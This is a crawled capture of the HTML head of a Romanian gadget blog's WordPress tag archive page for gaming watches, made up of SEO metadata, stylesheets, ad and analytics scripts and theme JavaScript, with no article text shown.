

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gadgetzone.ro/tag/ceas-gaming/
body_size: 20103
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>ceas gaming Archives - Gadget Zone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gadgetzone.ro/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/ico.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.gadgetzone.ro/tag/ceas-gaming/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ceas gaming Archives - Gadget Zone" />
	<meta property="og:url" content="https://www.gadgetzone.ro/tag/ceas-gaming/" />
	<meta property="og:site_name" content="Gadget Zone" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@gadgetzonero" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gadgetzone.ro/tag/ceas-gaming/","url":"https://www.gadgetzone.ro/tag/ceas-gaming/","name":"ceas gaming Archives - Gadget Zone","isPartOf":{"@id":"https://www.gadgetzone.ro/#website"},"primaryImageOfPage":{"@id":"https://www.gadgetzone.ro/tag/ceas-gaming/#primaryimage"},"image":{"@id":"https://www.gadgetzone.ro/tag/ceas-gaming/#primaryimage"},"thumbnailUrl":"https://www.gadgetzone.ro/wp-content/uploads/2020/10/Garmin-Instinct_Esports_Edition.jpg","breadcrumb":{"@id":"https://www.gadgetzone.ro/tag/ceas-gaming/#breadcrumb"},"inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/tag/ceas-gaming/#primaryimage","url":"https://www.gadgetzone.ro/wp-content/uploads/2020/10/Garmin-Instinct_Esports_Edition.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2020/10/Garmin-Instinct_Esports_Edition.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://www.gadgetzone.ro/tag/ceas-gaming/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gadgetzone.ro/"},{"@type":"ListItem","position":2,"name":"ceas gaming"}]},{"@type":"WebSite","@id":"https://www.gadgetzone.ro/#website","url":"https://www.gadgetzone.ro/","name":"Gadget Zone","description":"Din pasiune pentru gadgeturi!","publisher":{"@id":"https://www.gadgetzone.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gadgetzone.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.gadgetzone.ro/#organization","name":"Gadget Zone","url":"https://www.gadgetzone.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/#/schema/logo/image/","url":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","width":562,"height":273,"caption":"Gadget Zone"},"image":{"@id":"https://www.gadgetzone.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gadgetzone","https://x.com/gadgetzonero","https://www.youtube.com/user/GadgetZoneRO"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux" href="https://www.gadgetzone.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux comentarii" href="https://www.gadgetzone.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux etichetă ceas gaming" href="https://www.gadgetzone.ro/tag/ceas-gaming/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gadgetzone.ro/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767992704" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/uploads/burst/js/burst.min.js?ver=1769008816" id="burst-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gadgetzone.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gadgetzone.ro/wp-json/wp/v2/tags/18990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gadgetzone.ro/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gadgetzone.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="Ul9qE4eZ0LHBiRIqkN1Vtlp2koyxSwZvDXQZzcfAl5U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8696795215822602&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script data-ad-client="ca-pub-8696795215822602" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21753829037/gadgetzone.ro', [[696, 250], [300, 250]], 'div-gpt-ad-1580920303245-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
<script type="text/javascript" src="https://ads.vidoomy.com/gadgetzone.ro_15588.js" async></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gadgetzone.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gadgetzone.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="b09f6e092e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var tdb_modal_confirm="Salva\u021bi";
var tdb_modal_cancel="Anulare";
var tdb_modal_confirm_alt="Da";
var tdb_modal_cancel_alt="Nu";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-232325-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-232325-7');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gadgetzone.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gadgetzone.ro/tag/ceas-gaming/",
                    "name": "Ceas gaming"
                }
            }    
        ]
    }
</script>
<!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_a34b79cf07f6377bfb53ccf590a48dbf"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("52290");
</script>
<script async src="//static.getclicky.com/js"></script><link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-header-top-menu-full.td-container-wrap {
	max-height: 280px !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.stepcupqrqxvwjphdovp{}.step4636435346{}var a=1;var b=2;var c=4;</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-ceas-gaming tag-18990 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="18990" data-burst_type="tag">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
